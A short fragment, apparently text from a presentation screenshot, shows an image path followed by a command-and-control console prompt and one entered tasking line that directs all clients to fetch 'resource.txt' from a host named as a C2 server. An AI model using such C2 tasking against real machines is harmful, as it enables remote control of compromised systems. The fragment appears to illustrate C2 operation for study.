 Enter message to send to all clients (Q to quit):
GET http://c2server.francecentral.cloudapp.azure.com:8000/resource.txt 120 1